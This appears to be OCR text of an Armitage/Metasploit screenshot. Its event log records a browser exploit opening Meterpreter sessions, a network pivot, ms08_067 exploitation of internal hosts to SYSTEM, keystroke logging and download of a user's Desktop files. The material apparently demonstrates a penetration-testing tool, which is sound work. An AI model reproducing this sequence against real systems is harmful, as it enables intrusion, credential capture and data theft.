 Armitage
9:42 AM User
Armitage View Hosts Attacks Workspaces Help
auxiliary
admin
ms
ms08_059_his
exploit
windows
browser
ms08_041_sna
ms08_053_me
ms08_070_visu
ms08_078_xml
smb
ms08_067_net
24.126.57.191
CORP\Whatta.Hogg @ WS2
10.10.10.5
NT AUTHORITY\SYSTEM @ MAIL
10.10.10.4
NT AUTHORITY\SYSTEM @ FILESERVER
10.10.10.3
10.10.10.18
NT AUTHORITY\SYSTEM @ JOSHDEV
10.10.10.1
Event Log X windows/browser/ms11_003_ie_css_import X post X Scan X exploit X exploit X exploit X Log Keystrokes X Files 2 X
17:31:52 *** osx-b joined
17:31:59 *** osx-c joined
17:32:06 *** osx-d joined
17:32:13 *** osx-e joined
17:35:11 *** raffi-ubuntu11 joined
17:35:26 <raffi-ubuntu11> hi :)
17:35:47 * raffi-ubuntu11 launched windows/browser/ms11_003_ie_css_import @ http://10.194.47.201:443/
17:36:49 [*] Meterpreter session 1 opened (10.194.47.201:23441 -> 24.126.57.191:52893) at 2012-02-22 17:36:49 +0000
17:37:26 * raffi-ubuntu11 ARP scan: 10.10.10.0/24 via 1
17:37:32 * raffi-ubuntu11 added pivot: 10.10.10.0 255.255.255.0 1
17:37:53 <raffi-ubuntu11> :)
17:38:02 * raffi-ubuntu11 launched msf scans at: 10.10.10.5, 10.10.10.4, 10.10.10.3, 10.10.10.18, 10.10.10.1, 10.10.10.21, 10.10.10.188
17:39:12 * raffi-ubuntu11 exploit windows/smb/ms08_067_netapi @ 10.10.10.18
17:39:26 [*] Meterpreter session 2 opened (10.194.47.201-24.126.57.191:0 -> 10.10.10.18:30081) at 2012-02-22 17:39:25 +0000
17:39:59 * raffi-ubuntu11 exploit windows/smb/ms08_067_netapi @ 10.10.10.5, 10.10.10.4
17:40:10 [*] Meterpreter session 3 opened (10.194.47.201-24.126.57.191:0 -> 10.10.10.5:15234) at 2012-02-22 17:40:10 +0000
[*] Meterpreter session 4 opened (10.194.47.201-24.126.57.191:0 -> 10.10.10.4:15234) at 2012-02-22 17:40:10 +0000
17:40:41 * raffi-ubuntu11 started logging keystrokes on 10.10.10.18/2
17:42:27 * raffi-ubuntu11 downloaded Desktop from C:\Documents and Settings\josh.sokol.CORP on 10.10.10.18
raffi-ubuntu11>